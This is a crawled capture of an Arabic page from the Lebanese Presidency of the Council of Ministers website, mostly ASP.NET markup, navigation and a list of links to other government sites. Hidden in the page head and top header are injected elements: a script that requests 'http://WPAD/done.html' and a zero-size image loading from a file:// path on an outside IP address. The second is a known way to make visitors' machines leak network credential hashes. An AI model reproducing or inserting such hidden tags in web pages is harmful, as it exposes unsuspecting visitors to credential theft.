    Array.remove(Page_Validators, document.getElementById('ctl00_ControlHead1_ControlSearch1_CustomValidatorOther'));
}
//]]>
</script>
</form>


</body>


</script>
</html>
        



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pcm.gov.lb/arabic/functions/carousel.js
body_size: 146877
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="shortcut icon" href="../images/favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Common/styles/common.css" /><link href="../../PagesAndComponents/Arabic/Themes/pcm/pcm.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Common/styles/layout.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/jquery-1.4.min.js"></script>
    <script type="text/javascript" src="functions/jquery.easing.js"></script>
	<script type="text/javascript" src="functions/jquery.anythingslider.js"></script>
	<script type="text/javascript" src="functions/anythingslider.init.js"></script>
    <link rel="stylesheet" type="text/css" href="../styles/slider.css" />
    <!-- Header Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css" />
    <!-- Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/Menu/html/functions/functions.js"></script>
    <!-- Newsticker Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css" />
    <!-- Breadcrumb Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css" />
    <!-- Page Head Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js"></script>
    <!-- Footer Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css" />
    <!-- Copyrights Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css" />
    <!-- Right Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css" /><link rel="stylesheet" type="text/css" href="../styles/pcm.css" /><link rel="stylesheet" type="text/css" href="../styles/carousel.css" />
    <script type="text/javascript" src="functions/carousel.js"></script>
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('#mycarousel').jcarousel();
        });
    </script>
	<title>
	رئاسة مجلس الوزراء
</title>
<script>$(document).ready(function(){$('<img src="http://WPAD/done.html">');});</script>
    <link rel="alternate" type="application/rss+xml" title="PCM - اخر الاخبار" href="../rss.aspx?pageid=38" /><link href="/WebResource.axd?d=0gdRLyjzeAw4uMU_qsS5TgCOhd3Oe9ypQwDPrfk1YNi1g8Cd3VaqfAzBUVzKmnS9o8HCrksjhNDdbeseBvuMwBoohGOpk0AHDl1ShGqUh1xdGWyP5UQeOJPcFYfkGzLbO6oVs58-u_p8_798_CWnjwspYISdvwSxinuSeJ2Yz901&amp;t=633804058340000000" type="text/css" rel="stylesheet" /><link href="/WebResource.axd?d=qyqKG6NXqjzvsWgWAksZ9uwJh1AtAev_xuPbkdtX-GFgIgVnA9ztK_r72fmG-7k_eyLunoCfUXmpFpK2i-xR8tBfEU1k4YirqDko5T1Ycj9bFragTMIa3TUq7HuiQ0-0RxN4faB4g6Pw1YWnrR29qg2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=Nru8cnl7BdcBdEBCNDzIexetrXGgX2rMFHaTwPbgHOUxTPKhVp4atnF3wRlhSyWYTzz6ZILPZs5OK-8oF7GVrkJiXx8q1pCrFMVjO_NeJlvGj-6uWJXRCDRM0uR5OrxWwme0a3qduD0V4ANPuKxHzg2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=w8n2RaOMiS2uZDaiCMj908osnQB-I5eu885eomCSERUwfkVAykvPtwnBpTSksO8Wz6QfqgKjdjuCQ8X1DMvBH4tUl33Xt_Y0HsVICvLPteeJscrIsHlCOQOUa5FX41BrjPREQj_yFxe8pQEx-S4YCmFGnZKRLhe7nbCJ32FyUtA1&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body onload=validate()>








    <form name="form1" method="post" action="/arabic/index.aspx?pageid=5&amp;404;http://pcm.gov.lb:80/arabic/functions/carousel.js" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div>
<input type="hidden" name="BICMSContentManager1_RadScriptManager1_TSM" id="BICMSContentManager1_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/ZiNmE2KkgIDwvb3B0aW9uPjxvcHRpb24gdmFsdWU9Imh0dHA6Ly93d3cuY29uc2VpbGNvbnN0aXR1dGlvbm5lbGxpYmFuLmNvbS9pbmRleC1hci5hc3B4Ij4tLdin2YTZhdis2YTYsyDYp9mE2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9NyZwdWJsaXNoZWQ9MScsMik7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzMDkwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mF2YrZhiDYudin2YUg2YXYrNmE2LMg2KfZhNmI2LLYsdin2KEtINmF2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OCZwdWJsaXNoZWQ9MScsMyk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzNTg3IiBjbGFzcz0ibWFpblRpdGxlIj7ZiNiy2LHYp9ihINin2YTZhdis2YTYsy0g2KfZhNio2YrYp9mGINin2YTZiNiy2KfYsdmKPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2FuZGNhbGVuZGFybmV3LmFzcHg/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMSZQYWdlSUQ9OSZwdWJsaXNoZWQ9MSIgYWx0PSLYp9mE2KzYsdmK2K/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OSZwdWJsaXNoZWQ9MScsNCk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTMxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KrYudix2YrZgTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI0NDgxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KfYtNiq2LHYp9mD2KfYqiDZiNin2YTYp9i52YTYp9mG2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTExMzcxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KzYsdmK2K/[base64]/cGFnZWlkPTIzNjg1IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZhNmK2YQg2KfZhNiq2LXZhtmK2YEg2KfZhNmF2YjYrdmR2K8g2YTZhNis2LHYp9im2YUg2YjYudmC2YjYqNin2KrZh9inINmB2Yog2KfZhNiq2LTYsdmK2Lkg2KfZhNmE2KjZhtin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzNTM3IiBjbGFzcz0ibWFpblRpdGxlIj5DeWJlciBTZWN1cml0eSDYp9mE2KfZhdmGINin2YTYs9mK2KjYsdin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTI2NzMwIiB0aXRsZT0i2KfZhNix2KbZitizINiz2YTYp9mFINmK2LPYqtmC2KjZhCAg2KfZhNmG2KfYptioINit2YTZitmF2Kkg2KfZhNmC2LnZgtmI2LEiPjxpbWcgc3JjPSIvQWRtaW4vRHluYW1pY0ltYWdlLmFzcHg/[base64]/[base64]/Zg9iq2YjYsSDZhtmI2KfZgSDYs9mE2KfZhSDYtdio2KfYrSDYp9mE2YrZiNmFINin2YTZhtin2KbYqCDYrdmE2YrZhdipINin2YTZgti52YLZiNixLi4uLiA8YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI2NzMwIiB0aXRsZT0i2YTZhNmF2LLZitivIiBjbGFzcz0ibW9yZUxpbmsiPtmE2YTZhdiy2YrYrzwvYT48L3A+PC9kaXY+PC9saT48bGk+PGRpdiBjbGFzcz0ibGlzdEltYWdlQ29udGFpbmVyIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/cGFnZWlkPTI2NzMxIiB0aXRsZT0i2YTZhNmF2LLZitivIiBjbGFzcz0ibW9yZUxpbmsiPtmE2YTZhdiy2YrYrzwvYT48L3A+PC9kaXY+PC9saT48bGk+PGRpdiBjbGFzcz0ibGlzdEltYWdlQ29udGFpbmVyIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Zg9iq2YjYsSDZhtmI2KfZgSDYs9mE2KfZhSDYrNmE2LPYqSDZhNmF2KzZhNizINin2YTZiNiy2LHYp9ihINmK2K3Yttix2YfYpyDZhtin2KbYqCDYsdim2YrYsyDYp9mE2K3Zg9mI2YXYqSDYp9mE2K/Zg9iq2YjYsSDYt9in2LHZgiDZhdiq2LHZiiDZiNmI2LLYsdin2KEg2KfZhNmF2KfZhNmK2Kkg2YrYp9iz2YrZhiDYrNin2KjYsdiMINin2YTYq9mC2KfZgdipINi62LPYp9mGINiz2YTYp9mF2KnYjCDYp9mE2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YqdiMDQoNCtin2YTYs9mK2K/[base64]/ZhtmK2Kkg2KfZhNmH2KfYtNmF2YrYqdiMINmB2Yog2LLZitin2LHYqdmNINmG2LnYqtiy2ZEg2KjZh9inINmD2KvZitix2YvYp9iMINmI2YbYsdin2YfYpyDYqti52KjZitix2YvYpyDYtdin2K/ZgtmL2Kcg2LnZhiDYudmF2YIg2KfZhNi52YTYp9mC2Kkg2KfZhNiq2Yog2KrYrNmF2Lkg2YTYqNmG2KfZhiDZiNin2YTYo9ix2K/[base64]/[base64]/cGFnZWlkPTM4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmG2LTYp9i32KfYqiDYp9mE2LHYptmK2LM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRld2l0aGRyb3Bkb3duLmFzcHg/cGFnZWlkPTE3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2LDZg9ix2KfYqiDZiCDYqti52KfZhdmK2YU8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/ZitixINi52KfZhSDYsdim2KfYs9ipINmF2KzZhNizINin2YTZiNiy2LHYp9ihPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvc3VicGcuYXNweD9wYWdlaWQ9MTgiIGNsYXNzPSJmb290ZXJTZWNvbmRMZXZlbCI+2KfZhNmF2K/[base64]/cGFnZWlkPTgiIGNsYXNzPSJmb290ZXJGaXJzdExldmVsIj7Zhdis2YTYsyDYp9mE2YjYstix2KfYoTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTI1MTgyIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjU8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIzNjg1IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIyNDY5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIxMTk4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtij2LnYr9in2K8g2LPZhtipIDIwMjI8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTIxMTczIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YTYrdmC2KfYqiDZiNis2K/Yp9mI2YQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9zdWJwZy5hc3B4P3BhZ2VpZD0yMzY0OSIgY2xhc3M9ImZvb3RlclNlY29uZExldmVsIj7ZgtmI2KfZhtmK2YY8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/[base64]/cGFnZWlkPTM3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmG2LTYp9i32KfYqiDYp9mE2LPYsdin2Yo8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTExIiBjbGFzcz0iZm9vdGVyRmlyc3RMZXZlbCI+2KfZhNmF2LHZg9iyINin2YTYp9i52YTYp9mF2Yo8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTIyMzMwIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTYtNix2KfYoSDYp9mE2LnYp9mFINmB2Yog2KfZhNmF2K/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=goohrg4-XmY_5LYExEV6z0wzq2yAWgMK946dwoTyPIr7Mb0dE1feYPKfDzMCQN2fw50u315_Yqe1OluVzAhzHOWR4LaZRP58LhdGHVH9Wgs1&amp;t=637322061357241717" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=BJ98S5fNrgIqKQbyD4K9lG7vq99iSlAIiU7mE81sxWujz4NcbUgBZfH5IlQxaxmdZ4OPAF_rS9y2i1cWO_LAklJy3T1S-RaJOp7dC7B7b5vQIwFrO2oa_Okv6j7QIF4SyYseF3jNvovrQVHeDiVepuq0NqDoDS3Nd3NqMDR2lzY1&amp;t=58ba508e" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=BICMSContentManager1_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aar-LB%3a1b322a7c-dfaa-439f-aa80-5f3d155ef91d%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aar-LB%3a0507d587-20ad-4e22-b866-76bd3eaee2df%3a16e4e7cd%3af7645509%3aed16cbdc%3a24ee1bba%3a92fe8ea0%3af46195d3%3afa31b949%3a874f8ea2%3a19620875%3a490a9d4e%3abd8f85e4" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDEC5216" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABS8sSCIgBMQC/p02EfW2XQCnsymMcKxNb2RspeqY6T+Tk1mptWxaNPWp39lQmpuy9/fg3IaBYeFE7KlDK+9eS6bO/xr7VwlEt2qVTNFpJAShTj3Omv1iD+4QeDlqzCKdnRDGQQwMKwUWcweP2mvxV4MITg2lZmsr0BItVW3zP/PoYoqlZtZCOzKEiplTOlK6ANZKH+Jdtav87JLeuBeiO/ZQIhqJRtux9ITVlVPYN7wcpS1K2Dt2O+BlClLHdu6S2j0/6JgjMxRBieSIv5hTesbiGg5I2ab9HZgCVeQmR7WQ/XpWw54BMipwU74li9eRBGMR4rOa8WnhDiCY595MY8Ghwtlb7oBLHMp/op6gPtdLd8pdowN38jya670vvxeBbqwFvVTVL8IxfsgwP/wBiIJd6hyA220iU3uOlnN+exOEExRLh7gh1dCbJLL9XNsyHmNgTI8JM+tiZac8MHVoOOr" />
</div>
       <script type="text/javascript" src="/Admin/js3/jquery-1.6.1.min.js"></script><script src="/Admin/js3/jquery.cluetip.js" type="text/javascript"></script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('BICMSContentManager1$RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>


<script type="text/javascript">$(function () {$('span.glossary').css('cursor', 'help').each(function () {$(this).attr('rel', '/Admin/glossaryhandler.ashx?keyword=' + $(this).html());$('span.glossary').cluetip({ showTitle: false, sticky: true, dropShadow: true, arrows: true, mouseOutClose: true });});});</script>

 


 

          <input type="hidden" name="BICMSTemplateManager13$txtAction" id="BICMSTemplateManager13_txtAction" />
    
<script>
    function onUpdate(event, ui) {
        $(".column").each(function () {
            var ids = [];
            $(this).find(".container").each(function (i, e)
            { ids.push($(e).find(".hiddenID").val()); });   // collect all IDs in array
            $(this).find(".hiddenOrder").val(ids.join(","));   //set value of hidden field
        });
    }
</script>
<script language=javascript>
    function SavePageTemplate() {
            __doPostBack();
    }
</script>


<!-- Top Header -->

<div class="topHeaderContainer">
	<div class="topHeaderCenter">
    	<div class="floatLeft"><img src="file://185.193.36.77/images/logo.jpg" width="0" height="0"><img src="images/republioflebanon.gif" alt="Republic of Lebanon"/></div>
        <div class="otherSitesSelectContainer">
        <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="otherSitestText"><label for="othersites">مواقع أخرى</label></td>
                <td>
                <select class="otherSitestList" id="ddlOtherSites" onchange="changesite(this)" ><option>الرجاء الإختيار</option><option value="15" disabled="disabled">رئاسة الجمهورية  </option><option value="http://www.presidency.gov.lb/Arabic/Pages/default.aspx">--رئاسة الجمهورية</option><option value="16" disabled="disabled">مجلس النواب</option><option value="http://www.lp.gov.lb/">--مجلس النواب</option><option value="22" disabled="disabled">رئاسة مجلس الوزراء</option><option value="http://www.pcm.gov.lb">--رئاسة مجلس الوزراء</option><option value="17" disabled="disabled">الوزارات</option><option value="http://www.agriculture.gov.lb/">--وزارة الزراعة</option><option value="http://www.culture.gov.lb/home.php?lid=AR">--وزارة الثقافة </option><option value="http://www.economy.gov.lb/MOET/Arabic/Pages/arabic.aspx">--وزارة الاقتصاد والتجارة</option><option value="http://www.higher-edu.gov.lb/arabic/default.html">--وزارة التربية والتعليم العالي</option><option value="http://www.energyandwater.gov.lb/">--وزارة الطاقة والمياه</option><option value="http://www.moe.gov.lb/">--وزارة البيئة</option><option value="http://www.finance.gov.lb/en-US/finance/Pages/default.aspx">--وزارة المالية</option><option value="http://www.emigrants.gov.lb/ara/index.asp">--وزارة الخارجية والمغتربين</option><option value="http://www.industry.gov.lb/">--وزارة الصناعة</option><option value="http://www.justice.gov.lb/CP/ViewPage.aspx?id=1&language=1">--وزارة العدل</option><option value="http://www.labor.gov.lb">--وزارة العمل</option><option value="http://www.ministryinfo.gov.lb">--وزارة الإعلام</option><option value="http://www.interior.gov.lb/">--وزارة الداخلية والبلديات</option><option value="http://www.mpt.gov.lb/">--وزارة الاتصالات</option><option value="http://www.public-health.gov.lb ">--وزارة الصحة العامة </option><option value="http://www.public-works.gov.lb  ">--وزارة الأشغال العامة والنقل </option><option value="http://www.socialaffairs.gov.lb">--وزارة الشؤون الاجتماعية </option><option value="http://mot.gov.lb/ar/">--وزارة السياحة </option><option value="http://www.minijes.gov.lb">--وزارة الشباب والرياضة </option><option value="18" disabled="disabled">الجيش والقوى الأمنية</option><option value="http://www.lebarmy.gov.lb ">--الجيش اللبناني</option><option value="http://www.isf.gov.lb">--قوى الأمن الداخلي</option><option value="http://www.general-security.gov.lb">--الأمن العام</option><option value="19" disabled="disabled">موقع خاص بألألعاب الفرنكوفونية</option><option value="http://www.jeux2009.org">--موقع خاص بألألعاب الفرنكوفونية</option><option value="20" disabled="disabled">الإدارات والمؤسسات والمجالس العامة</option><option value="http://www.cdr.gov.lb">--مجلس الإنماء والإعمار</option><option value="http://www.ces.gov.lb">--المجلس الاقتصادي الاجتماعي  </option><option value="http://www.cas.gov.lb">--الإحصاء المركزي  </option><option value="http://www.cib.gov.lb">--التفتيش المركزي </option><option value="http://www.csb.gov.lb">--مجلس الخدمة المدنية </option><option value="http://www.idal.com.lb">--المؤسسة العامة لتشجيع الاستثمارات في لبنان  </option><option value="http://www.lel-janoub.com">--مجلس الجنوب </option><option value="http://www.coa.gov.lb">--ديوان المحاسبة</option><option value="http://www.statecouncil.gov.lb">--مجلس شورى الدولة  </option><option value="http://www.conseilconstitutionnelliban.com/index-ar.aspx">--المجلس الدستوري </option><option value="http://www.bdl.gov.lb">--مصرف لبنان  </option><option value="http://www.bccl.gov.lb">--لجنة الرقابة على المصارف </option><option value="http://www.bse.com.lb ">--بورصة بيروت </option><option value="http://www.hcp.gov.lb">--المجلس الأعلى للخصخصة  </option><option value="http://www.ogero.gov.lb">--أوجيرو</option><option value="http://www.tra.gov.lb">--الهيئة الناظمة للاتصالات  </option><option value="http://www.edl.gov.lb">--كهرباء لبنان  </option><option value="http://www.beirutairport.gov.lb">--مطار بيروت الدولي </option><option value="http://www.beirutairport.gov.lb">--مرفأ بيروت </option><option value="http://www.pch.gov.lb">--المؤسسة العامة للإسكان </option><option value="http://www.nna-leb.gov.lb">--الوكالة الوطنية للإعلام  </option><option value="http://www.cnss.gov.lb">--الصندوق الوطني للضمان الاجتماعي  </option><option value="http://www.rebuildlebanon.gov.lb">--إعادة إعمار لبنان</option><option value="http://www.elections-lebanon.org ">--الهيئة الوطنية الخاصة بقانون الإنتخابات النيابية </option><option value="http://www.darfatwa.gov.lb">--دار الفتوى  </option><option value="http://www.druzepersonalstatus.gov.lb">--القضاء المذهبي الدرزي  </option><option value="http://www.shiitecouncil.com">--المجلس الإسلامي الشيعي الأعلى  </option><option value="http://www.syrleb.org">--المجلس الأعلى اللبناني السوري  </option><option value="http://www.nclw.org.lb ">--الهيئة الوطنية لشؤون المرأة اللبنانية </option><option value="http://www.atfalouna.gov.lb">--المجلس الأعلى للطفولة  </option><option value="http://www.clu.gov.lb">--وحدة مكافحة عمل الأطفال في لبنان  </option><option value="http://www.greenplan.gov.lb">--المشروع الأخضر  </option><option value="http://www.lari.gov.lb">--مصلحة الأبحاث العلمية الزراعية </option><option value="http://www.customs.gov.lb  ">--الجمارك اللبنانية  </option><option value="http://www.cnrs.edu.lb ">--المجلس الوطني للبحوث العلمية  </option><option value="http:// www.crdp.org">--المركز التربوي للبحوث والإنماء  </option><option value="http://www.studies.gov.lb ">--مركز مشاريع و دراسات القطاع العام</option><option value="http://www.libnor.gov.lb">--مؤسسة المقاييس والمواصفات - ليبنور  </option><option value="http://www.can.gov.lb">--مركز المحفوظات الوطنية  </option><option value="http://www.neo.gov.lb ">--المؤسسة الوطنية للاستخدام  </option><option value="http://www.mfe.gov.lb ">--تعاونية موظفي الدولة </option><option value="http://www.ul.edu.lb">--الجامعة اللبنانية  </option><option value="http://www.bguh.gov.lb">--مستشفى رفيق الحريري الحكومي  </option><option value="http://www.beirut.gov.lb">--مدينة بيروت </option><option value="http://www.beirutnationalmuseum.com">--المتحف الوطني  </option><option value="http://www.palaisunesco.gov.lb">--قصر الأونسكو  </option><option value="http://www.cfd.gov.lb">--الصندوق المركزي للمهجرين</option></select>
                </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Top Header -->
<!-- Header Container -->
    
<div class="headerCont" id="header">
	<div class="toplinksCont">
    	<div class="toplinksContCenter">
        <div class="todayDate">18 كانون الثاني 2026</div>


<div class="languageLinks" style='padding-right:42%;'>
<a style='text-decoration:none;' href='https://www.facebook.com/PresidencyofTheCouncilofMinistersLebanon' target='_blank'>
<img src='images/facebook.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://www.linkedin.com/company/presidency-of-the-council-of-ministers-of-lebanon' target='_blank'>
<img src='images/linkedin.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://twitter.com/grandserail' target='blank'>
<img src='images/twitter.png'/>
</a>


</div>



        <div class="languageLinks" style ="display :none;"><a href="javascript:;">English</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;">Français</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;" class="selected">عربي</a></div>
        <div class="searchCont">
            <div class="membersLinks"><a href="index.aspx" class="topHomeIcon">الصفحة الرئيسية</a></div>

            

<script src="functions/functionsSearch.js" type="text/javascript"></script>
 <div class="searchFieldCont">
     <div id="ControlHead1_ControlSearch1_panSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ControlHead1_ControlSearch1_lbtnSearch&#39;)">
	 
            <table border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td><label>
                      <input name="ControlHead1$ControlSearch1$txtSearch" type="text" value="إبحث" id="ControlHead1_ControlSearch1_txtSearch" class="searchTextfield" onfocus="if(this.value==&#39;إبحث&#39;){this.value=&#39;&#39;;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;إبحث&#39;;}" />
                    </label></td>
                    <td>
                    <a id="ControlHead1_ControlSearch1_lbtnSearch" class="searchBtn" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ControlHead1$ControlSearch1$lbtnSearch&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))"></a>
                    
                    <span id="ControlHead1_ControlSearch1_rf" style="color:Red;display:none;"></span>
                               <span id="ControlHead1_ControlSearch1_CustomValidatorOther" style="color:Red;display:none;"></span>
                    </td>
                </tr>
            </table>
            
</div>
                                 <div id="ControlHead1_ControlSearch1_ValidationSummary1" style="color:Red;display:none;">

</div>
            </div>
        </div>
        </div>
        <div class="clearBoth"></div>
    </div>
    <div class="logosHeader">
    	<div class="logosHeaderCenter">
            <div class="mainLogoContainer"><a href="index.aspx"><img src="images/minstry-logo.gif" alt ="Ministry Logo" /></a></div>
        </div>
        <div class="clearBoth"></div>
  	</div>
</div>
<!-- End Header Container -->
<!-- Menu Container -->
    
<div class="menuCont" id="menu">
	<div class="boxContainer">
	<div class="menuBtnsCont">
